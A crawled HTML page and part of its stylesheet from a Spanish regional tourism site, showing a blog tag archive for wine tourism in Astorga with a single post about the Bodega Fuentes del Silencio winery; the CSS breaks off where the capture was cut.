	<li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044"><a href="https://www.welcomecastillayleon.com/paseos-de-primavera/">Paseos de Verano</a></li>
	<li id="menu-item-466" class="menu-item menu-item-type-post_type menu-item-object-visita menu-item-466"><a href="https://www.welcomecastillayleon.com/blog/visita/museo-nacional-de-escultura/">Museo Nacional de Escultura</a></li>
	<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-visita menu-item-468"><a href="https://www.welcomecastillayleon.com/blog/visita/valladolid-con-cata/">Valladolid con Cata</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-visita menu-item-118"><a href="https://www.welcomecastillayleon.com/blog/visita/descubre-segovia/">Descubrir Welcome</a></li>
</ul>
</li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.welcomecastillayleon.com/servicios-2/">Servicios</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-54"><a href="https://www.welcomecastillayleon.com/blog/">Blog</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.welcomecastillayleon.com/contacto/">Contacto</a></li>
</ul> 
										 
									</div><!--.navbar-collapse-->
								</nav>
							</div>
						</div><!--.main-navigation-->
					</div>
				</div><!--.site-branding-->

			</header>
			
		
			<div id="content" class="row row-with-vspace site-content">

 
  
                <div class="col-md-12 content-area" id="main-column">
                    <main id="main" class="site-main" role="main">
                         

                        <header class="page-header">
                            <h1 class="page-title">
                                Enoturismo en Astorga 
                            </h1>
                            
                                                    </header><!-- .page-header -->
                        
                        <article id="post-763" class="post-763 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria tag-astorga tag-bodega-fuentes-del-silencio tag-enoturismo-en-astorga tag-enoturismo-en-leon tag-enoturismo-leon tag-que-ver-en-astorga tag-turismo-astorga tag-visitar-bodega-astorga">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.welcomecastillayleon.com/blog/2020/02/04/que-visitar-en-astorga-y-alrededores-chocolate-y-vino-en-bodega-fuentes-del-silencio/" rel="bookmark">Que visitar en Astorga y alrededores&#8230; Chocolate y Vino en Bodega Fuentes del Silencio</a></h1>

		 
		<div class="entry-meta">
			<span class="posted-on">Publicado el <a href="https://www.welcomecastillayleon.com/blog/2020/02/04/que-visitar-en-astorga-y-alrededores-chocolate-y-vino-en-bodega-fuentes-del-silencio/" title="20:52 08Tue, 04 Feb 2020 20:52:53 +000053." rel="bookmark"><time class="entry-date published" datetime="2020-02-04T20:52:53+00:00">04 de febrero de 2020</time><time class="updated" datetime="2020-02-04T21:00:07+00:00">04 de febrero de 2020</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://www.welcomecastillayleon.com/blog/author/welcome/" title="Ver todas las entradas de welcome">welcome</a></span></span> 
		</div><!-- .entry-meta -->
		 
	</header><!-- .entry-header -->

	
	 
	<div class="entry-summary">
		<p>Astúrica Augusta&#8230; Astorga&#8230;  En este artículo desde Welcome Castilla y León queremos presentaros Astorga, en León, una de las ciudades distintivas de esa “España Mágica” El comienzo fué hace más de dos mil años, cuando el heredero de Julio César y primer emperador de Roma, Octaviano Augusto, tras acabar  las guerras astures y cántabras, ordenó fundar &hellip;</p>
		<a class="leer_mas" href="https://www.welcomecastillayleon.com/blog/2020/02/04/que-visitar-en-astorga-y-alrededores-chocolate-y-vino-en-bodega-fuentes-del-silencio/"> Leer más</a> 
		<div class="clearfix"></div>
	</div><!-- .entry-summary -->
	 

	
	<footer class="entry-meta">
		 
		<div class="entry-meta-category-tag">
			 
			<span class="cat-links">
				<span class="categories-icon glyphicon glyphicon-th-list" title="Publicada en"></span> <a href="https://www.welcomecastillayleon.com/blog/category/sin-categoria/" rel="category tag">Sin categoría</a> 
			</span>
			 

			 
			<span class="tags-links">
				<span class="tags-icon glyphicon glyphicon-tags" title="Etiquetada"></span>&nbsp; <a href="https://www.welcomecastillayleon.com/blog/tag/astorga/" rel="tag">Astorga</a>, <a href="https://www.welcomecastillayleon.com/blog/tag/bodega-fuentes-del-silencio/" rel="tag">Bodega Fuentes del Silencio</a>, <a href="https://www.welcomecastillayleon.com/blog/tag/enoturismo-en-astorga/" rel="tag">Enoturismo en Astorga</a>, <a href="https://www.welcomecastillayleon.com/blog/tag/enoturismo-en-leon/" rel="tag">Enoturismo en Leon</a>, <a href="https://www.welcomecastillayleon.com/blog/tag/enoturismo-leon/" rel="tag">Enoturismo León</a>, <a href="https://www.welcomecastillayleon.com/blog/tag/que-ver-en-astorga/" rel="tag">Que ver en Astorga</a>, <a href="https://www.welcomecastillayleon.com/blog/tag/turismo-astorga/" rel="tag">Turismo Astorga</a>, <a href="https://www.welcomecastillayleon.com/blog/tag/visitar-bodega-astorga/" rel="tag">Visitar Bodega astorga</a> 
			</span>
			 
		</div><!--.entry-meta-category-tag-->
		 

		<div class="entry-meta-comment-tools">
			 

			 
		</div><!--.entry-meta-comment-tools-->
	</footer><!-- .entry-meta -->
</article><!-- #post-## --> 

                         

                         
                    </main>
                </div>
  

			</div><!--.site-content-->
			
			
			<footer id="site-footer" role="contentinfo">
				<div id="footer-row" class="row site-footer">
					<div class="col-md-12 footer-left">
						<div class="col-md-3">
							<a href="https://www.welcomecastillayleon.com/" title="Welcome" rel="home">
								<img style="max-width:80% !important;" src="https://www.welcomecastillayleon.com/wp-content/themes/welcomecl/img/logo_1.png" title="Welcome" alt="Welcome">
							</a>
						</div>
						<div class="col-md-3">
							<h4>Dirección</h4>
							<div class="col-md-12 direccion">
								<p></p>
							</div>
							<div class="col-md-12 email">
								<p>info@welcomecastillayleon.com</p>
							</div>
						</div>
						<div class="col-md-2">
							<h4> Contacto</h4>
							<div class="col-md-12 telefono">
								<p>983 663 149</p>
							</div>
							<div class="col-md-12 whatsapp">
								<p>633 324 037</p>
							</div>
						</div>
						<div class="col-md-2">
							<h4>Redes Sociales</h4>
							<div class="col-md-12 div_rrss">
								<p>				<a class="rrss_img" href="https://www.facebook.com/WelcomeCastillayLeon/" target="_blank">
					<img src="https://www.welcomecastillayleon.com/wp-content/uploads/logo_face-1.png">
				</a>
							<a class="rrss_img" href="https://twitter.com/welcomecyl" target="_blank">
					<img src="https://www.welcomecastillayleon.com/wp-content/uploads/logo_tw-1.png">
				</a>
							<a class="rrss_img" href="https://www.instagram.com/welcome_castillayleon" target="_blank">
					<img src="https://www.welcomecastillayleon.com/wp-content/uploads/logo_insta-1.png">
				</a>
			</p>
							</div>
						</div>
					</div>
					<div class="col-md-8 footer-right text-right">
						 
					</div>
				</div>
				<div class="col-md-12 copy">
					<div class="col-md-6 menu-pie">
						<div class="menu-pie-container"><ul id="menu-pie" class="menu"><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.welcomecastillayleon.com/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165"><a href="https://www.welcomecastillayleon.com/politica-de-cookies/">Política de cookies</a></li>
</ul></div>					</div>
					<div class="col-md-6">
						<p class="copyright">© Copyright Welcome Castilla y León. 2026</p>
					</div>
				</div>
			</footer>
		</div><!--.container page-container-->
		
		
		<!--wordpress footer-->
		<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://www.welcomecastillayleon.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 
<div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"34633324037","mobile_only":false,"button_delay":1,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"¡Hola! Necesito más información sobre welcomecastillayleon.com.","message_hash":"5843b649"}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
											<div class="joinchat__button__sendtext">Abrir chat</div>
						<svg class="joinchat__button__send" width="60" height="60" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
				<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
				<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
			</svg>
										<div class="joinchat__tooltip"><div>¿Te podemos ayudar?</div></div>
					</div>
			<div class="joinchat__box">
			<div class="joinchat__header">
									<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3zm2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3zm1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6.2-.6.3-1.2.3-1.9s-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6zm-17.5 3.2l1.7-5 1.7 5h-3.4zm.2-8.2l-5 13.4h3l1-3h5l1 3h3L94 7.3h-3zm-5.3 9.1l-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2zM74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2V8zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8.3 8.3 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a21.9 21.9 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1v-1.2zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6.3.4.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7l-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3l-2.1 9.2zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7c0 1.7 1.3 3.4 1.4 3.6.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1.6-.1 2-.8 2.3-1.6.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3zM14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0z"/></svg>
								<div class="joinchat__close" title="Cerrar"></div>
			</div>
			<div class="joinchat__box__scroll">
				<div class="joinchat__box__content">
					<div class="joinchat__message">Hola 👋<br><br>¡Hola! Bienvenid@ a welcomecastillayleon.com<br><br>¿En que te podemos ayudar?</div>				</div>
			</div>
		</div>
		<svg style="width:0;height:0;position:absolute"><defs><clipPath id="joinchat__peak_l"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath><clipPath id="joinchat__peak_r"><path d="M0 25.68V0c0 13.23 10.92 15.3 15.97 16.34 1.56.32 1.18 2.34 0 2.34-8.58 0-15.97-.1-15.97 7Z"/></clipPath></defs></svg>
	</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.welcomecastillayleon.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.welcomecastillayleon.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.welcomecastillayleon.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.welcomecastillayleon.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.welcomecastillayleon.com/wp-content/plugins/dopbsp/libraries/js/jquery.dop.Select.js?ver=6.4.7" id="DOP-js-jquery-dopselect-js"></script>
<script type="text/javascript" src="https://www.welcomecastillayleon.com/wp-content/plugins/dopbsp/assets/js/jquery.dop.frontend.BSPCalendar.js?ver=6.4.7" id="DOPBSP-js-frontend-calendar-js"></script>
<script type="text/javascript" src="https://www.welcomecastillayleon.com/wp-content/plugins/dopbsp/assets/js/jquery.dop.frontend.BSPSearch.js?ver=6.4.7" id="DOPBSP-js-frontend-search-js"></script>
<script type="text/javascript" src="https://www.welcomecastillayleon.com/wp-content/plugins/dopbsp/assets/js/frontend.js?ver=6.4.7" id="DOPBSP-js-frontend-js"></script>
<script type="text/javascript" src="https://www.welcomecastillayleon.com/wp-content/plugins/dopbsp/assets/js/deposit/frontend-deposit.js?ver=6.4.7" id="DOPBSP-js-frontend-deposit-js"></script>
<script type="text/javascript" src="https://www.welcomecastillayleon.com/wp-content/plugins/dopbsp/assets/js/discounts/frontend-discounts.js?ver=6.4.7" id="DOPBSP-js-frontend-discounts-js"></script>
<script type="text/javascript" src="https://www.welcomecastillayleon.com/wp-content/plugins/dopbsp/assets/js/fees/frontend-fees.js?ver=6.4.7" id="DOPBSP-js-frontend-fees-js"></script>
<script type="text/javascript" src="https://www.welcomecastillayleon.com/wp-content/plugins/dopbsp/assets/js/rules/frontend-rules.js?ver=6.4.7" id="DOPBSP-js-frontend-rules-js"></script>
<script type="text/javascript" src="https://www.welcomecastillayleon.com/wp-content/plugins/dopbsp/application/assets/js/dot.js?ver=6.4.7" id="dot-js-js"></script>
<script type="text/javascript" src="https://www.welcomecastillayleon.com/wp-content/plugins/dopbsp/application/assets/js/calendars/calendar.js?ver=6.4.7" id="dot-js-calendar-js"></script>
<script type="text/javascript" src="https://www.welcomecastillayleon.com/wp-content/plugins/dopbsp/application/assets/js/calendars/calendar-availability.js?ver=6.4.7" id="dot-js-calendar-availability-js"></script>
<script type="text/javascript" src="https://www.welcomecastillayleon.com/wp-content/plugins/dopbsp/application/assets/js/calendars/calendar-days.js?ver=6.4.7" id="dot-js-calendar-days-js"></script>
<script type="text/javascript" src="https://www.welcomecastillayleon.com/wp-content/plugins/dopbsp/application/assets/js/calendars/calendar-day.js?ver=6.4.7" id="dot-js-calendar-day-js"></script>
<script type="text/javascript" src="https://www.welcomecastillayleon.com/wp-content/plugins/dopbsp/application/assets/js/calendars/calendar-schedule.js?ver=6.4.7" id="dot-js-calendar-schedule-js"></script>
<script type="text/javascript" src="https://www.welcomecastillayleon.com/wp-content/themes/bootstrap-basic/js/vendor/modernizr.min.js?ver=3.6.0-20190314" id="modernizr-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.welcomecastillayleon.com/wp-content/themes/bootstrap-basic/js/vendor/respond.min.js?ver=1.4.2" id="respond-script-js"></script>
<![endif]-->
<!--[if lte IE 9]>
<script type="text/javascript" src="https://www.welcomecastillayleon.com/wp-content/themes/bootstrap-basic/js/vendor/html5shiv.min.js?ver=3.7.3" id="html5-shiv-script-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.welcomecastillayleon.com/wp-content/themes/bootstrap-basic/js/vendor/bootstrap.min.js?ver=3.4.1" id="bootstrap-script-js"></script>
<script type="text/javascript" src="https://www.welcomecastillayleon.com/wp-content/themes/bootstrap-basic/js/main.js?ver=1.0.1" id="main-script-js"></script>
<script type="text/javascript" src="https://www.welcomecastillayleon.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.0.15" id="joinchat-js"></script>
 
	</body>
</html> 

--- FILE ---
content_type: text/css
request_url: https://www.welcomecastillayleon.com/wp-content/themes/welcomecl/style.css?ver=1.0.1
body_size: 21946
content:
/*
 Theme Name:   Welcomecl
 Description:  Bootstrap Basic Child Theme para Welcome Castilla y Leon
 Template:     bootstrap-basic
 Version:      1.0.1
 Text Domain:  welcomecl
 Domain Path: /languages/
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready

*/
@import url("../bootstrap-basic/style.css");

/* -------------------------------------------------------------- */

body .container.page-container{
	font-family: 'Verdana', serif;
	color:#000000;
	font-size: 18px;
}
h1,h2,h3,h4,h5,footer p,.secciones p,.entry-header code{
	font-family: 'Playfair Display', serif;
}
h2{
	text-align: center;
	font-style: italic;
}
a:hover{
	text-decoration: none !important;
}
.entry-header h1,
.full-theme h1,
article h1{
		text-align: center;
		color:#5F504D;
		line-height: 40px;
		margin-bottom: 40px;
}
@media (min-width:766px ){
	.entry-header h1,
	.full-theme h1,
	article h1{
		background-image: url(img/subr.png) !important;
		background-repeat: no-repeat;
		background-position: center bottom;
		padding-bottom: 32px;
		background-size: 15% 20%;
		font-size: 47px;
	}
	.navbar-nav > li > a{
		padding-left:13px;
		padding-right:13px;
	}
}
@media (max-width:766px ){
	p,td,th{
		font-size:14px !important;
	}
}
.blog article .entry-header h1{
	text-align: left;
	background-position: left bottom;	
	background-size: 30% 20%;
}
img{
	max-width: 100%;
	height: auto;
}
strong{
	color:#760f31;
}
#main-column .post, 
#main-column .page,
.post-type-archive main > header{
	border:none;
}
#main-column,
article{
	padding-left: 0px;
	padding-right: 0px;
}
.su-lightbox img{
	cursor: pointer;
}
.col-md-12.div-img-head{
	padding: 0px;
	margin-bottom: 50px;
	max-height: 334px;
	overflow: hidden;
}
.div-img-head img{
	width: 100%;
}
/*MARGENES LATERALES*/
.row-with-vspace{
	margin-bottom: 0px;
}
body > .container.page-container,
#main-column .post, #main-column .page{
	width: 100%;
	padding: 0px;
}
.row{
	margin-left: 0px;
	margin-right: 0px;
}
#content{
	margin-bottom: 0px;
}
#main-column .post, 
#main-column .page{
	margin-bottom: 0px !important;
}
.blog > .container main,
.single-post > .container main,
.woocommerce-page > .container main,
.single-visita > .container main {
	width: 80% !important;
	margin:0 auto;
}

/*SLIDE*/


/*HEADER*/
.container.page-container > header {
    width: 100%;
    z-index: 99;
}
.site-title img {
    width: 60% !important;
}
.div-superior{
	background-color: #760f31;
	color:#FFFFFF;
}
.div-superior p{
	font-size: 12px;
	padding: 0px;
	margin:10px 0px;
}
.div-superior div{
	background-repeat: no-repeat;
	background-position: left center;
	background-size: 12px;
}
.div-superior > div:nth-child(1) > div{
	width: auto;
}
div.direccion{
	background-image: url(img/direccion.png) !important;
}
div.email{
	background-image: url(img/email.png) !important;
}
div.telefono{
	background-image: url(img/telefono.png) !important;
}
div.whatsapp{
	background-image: url(img/whatsapp.png) !important;
}
div.horario{
	background-image: url(img/horario.png) !important;
}
.rrss_img img{
	width:20px;
	margin-left:4px;
}
footer .rrss_img img{
	width: 27px !important;
}
@media (min-width:766px ){
	.site-title{
		text-align: right;
	}
	.container.page-container > header {
		background-color: #FFFFFF;
		position: fixed;
	}
	#content{
		margin-top: 150px !important;
	}
}
.site-title .site-title-heading{
	text-align:center;
}
/*MENU*/
@media (min-width:766px ){
	.row.main-navigation{
		margin-top: 25px;
	}
}
.navbar-default,
#menu-principal .active a,
#menu-principal .open a{
	background-image: none;
	background-color: transparent;
	box-shadow: none;
	border:none;
}
.navbar{
	padding: 0px;
	margin-bottom: 0px;
}
nav.navbar a{
	color: #4d3e3c !important;
}
#menu-menu-principal li a{
	color:#5F504D !important;
}
@media (min-width:766px ){
	.navbar-nav > li > a{
		padding-bottom: 0px;
	}
	.navbar{
		min-height: 0px;
	}
	#menu-principal{
		width: 100%;
	}
	#menu-menu-principal li {
    	padding: 0px 14px;
	}
}

#menu-menu-principal>li>a{
	padding-bottom: 20px;
}
#menu-menu-principal li.active.active>a,
#menu-menu-principal li.dropdown.open>a{
	color:#760f31 !important;
	background-image: none;
	box-shadow: none;
	background-color: transparent;
}
.navbar-nav > li > .dropdown-menu{
	background-color: rgba(118,15,49,0.7);
	color: #FFFFFF;
}
#menu-menu-principal li > .dropdown-menu a{
	color:#FFFFFF !important;
}
li ul.dropdown-menu li a:hover{
	background-color: transparent !important;
}
.navbar-collapse.navbar-primary-collapse{
		background-color:#FFFFFF;
	}
@media (max-width:766px ){
	.navbar-collapse.navbar-primary-collapse.collapse.in{
		background-color:#FFFFFF;
	}
	.site-title{
		position:absolute;
	}
	.row.row-with-vspace.site-branding > .col-md-9{
		min-height:100px;
	}
	.dropdown-menu > li > a{
		font-size:11px;
	}
}

/*MENU CLICK*/
ul.nav li.dropdown:hover ul.dropdown-menu{ display: block; }
/*FOOTER*/
#site-footer{
	background-color: #760f31;
	border:none;
	color:#FFFFFF;
	padding-left: 0px;
	padding-right: 0px;
	margin-top: 50px;
}
.home #site-footer{
	margin-top: 0px !important;
}
footer div{
	background-repeat: no-repeat;
	background-position: left center;
	background-size: 12px;
}
footer div.div_rrss{
	padding-left: 0px;
}
footer .footer-left p{
	font-size: 14px;
	padding: 0px 10px;
	margin:5px 0px;
}
footer h4{
	font-size: 24px;
}

@media (min-width:766px ){
	.copy{
		background-color: #760f31;
		padding: 1% 10%;
		border-top: solid;
		border-bottom: solid;
		margin-top: 5px;
	}
	.copyright{
		text-align:right !important;
	}
}
.copyright{
	text-align:center;
}
#footer-row{
	border-bottom: solid 1px;
}
footer .copy .menu-pie ul{
	list-style: none;
}
footer .copy .menu-pie li{
	display: inline;
	padding-right: 7%
}
footer .copy .menu-pie li a{
	color:#FFFFFF;
}
/*FULL WITH*/
@media (min-width:766px ){
	.full-with-theme article{
		width: 80% !important;
	}
}
.full-with-theme article{
	margin:0 auto;
}
.full-with-theme article p,
.full-with-theme article ul,
.full-with-theme article li{
	font-style: italic;
}
.full-with-theme h3{
	color: #760f31;
	font-size: 26px;
	padding-bottom: 15px;
}
/*HOME*/
.home-theme h2{
	font-style: italic;
	margin-bottom: 30px;
	font-size: 47px;
}
.nuestros-compromisos div>*{
	text-align: center;
}
.nuestros-compromisos div p{
	font-style: italic;
}
.nuestros-compromisos > div:first:child{
	margin-bottom: 30px;
}
.nuestros-compromisos div h3,
.tuservicio{
	margin-bottom: 15px;
	color:#760f31;
}
.group-founding h2{
	color:#760f31;
}
.portfolio{
	padding: 4% 10% 0px;
}
.nuestros-compromisos{
	padding: 4% 10%;
}
.nuestros-compromisos > div {
    padding-bottom: 40px;
}
.group-founding img{
	width: 95%;
}
.group-founding{
	padding: 4% 10% 1% 10%;
}
.portfolio > div:first-child{
	margin-bottom: 30px;
}
.item-portfolio a:hover .portfolio-item.primary-color{
	opacity: 1;
}
.item-portfolio a .portfolio-item.primary-color{
	opacity: 0;
}
.item-portfolio *{
	transition: 0.7s all;
		-moz-transition: 0.7s all;
		-webkit-transition: 0.7s all;
    transition-delay: 0.1s;
        -moz-transition-delay: 0.1s;
        -webkit-transition-delay: 0.1s;
}
.portfolio-item.primary-color{
	position: absolute;
	background-color: #FFFFFF;
	min-height: 40px;
	height: 90%;
	width: calc(90% - 30px);
	margin-left: 5%;
	margin-top: 4%;
}
.item-portfolio h3{
		position: absolute;
		bottom: 55%;
		width: 100%;
		color:#760f31;
		text-align: center;
		margin-bottom: 20px;
		padding-bottom: 20px;
}
.item-portfolio p{
	font-size:14px;
}
@media (min-width:766px ){
	.item-portfolio h3{
		background-image: url(img/subr.png) !important;
		background-repeat: no-repeat;
		background-position: center bottom;
		background-size: 70% 20%;
	}
	.item-portfolio p{
		font-size:18px;
	}
}
.item-portfolio p{
	bottom: 30px;
	color:#4d3e3c;
	position: absolute;
	text-align: center;
	width: 66%;
	margin-left: 18%;
	font-style: italic;
	font-size:16px;
}
@media (max-width:766px ){
	.portfolio{
		padding:0% !important;
	}
	.portfolio > div:first-child{
		margin-bottom:0px !important;
	}
	.home-theme h2{
		font-size:30px !important;
	}
	.nuestros-compromisos > div{
		padding-bottom:0px !important;
	}
	.nuestros-compromisos {
    	padding: 0% !important;
	}
	body .container.page-container{
		font-size:14px;
	}
	.item-portfolio a .portfolio-item.primary-color{
		opacity: 1;
	}
	.item-portfolio h3{
		padding-bottom:10px;
		font-size:1.6rem;
	}
	.item-portfolio p{
		width:70%;
	}
	.col-md-4.item-portfolio{
		margin-bottom:10px;
	}
}
/*NOTICIAS Y EVENTOS*/
.col-md-6.noticias-eventos {
    background-color: #edebe8;
    color:#666666;
   }
@media (min-width:766px ){
	.col-md-6.noticias-eventos {
    	margin: 2%;
    	width: 46%;
    	padding: 0px;
    	padding-top: 20px;
	}
	footer div.horario{
		background-position:0% 20%;
	}
}
.noticias-eventos header h1,
.content-single-blog header h1{
	font-size: 26px;
	text-align: center !important;
	color:#666666;
	line-height: 40px;
	background-image: none !important;
	margin-bottom: 30px;
	padding-bottom: 0px;
}
.noticias-eventos header h1 a,
.content-single-blog header h1 a{
	color:#760f31;
}

.noticias-eventos header h1 a:hover,
.content-single-blog header h1 a:hover{
	color:black;
}


@media (min-width:766px ){
	.content-single-blog header h1 a{
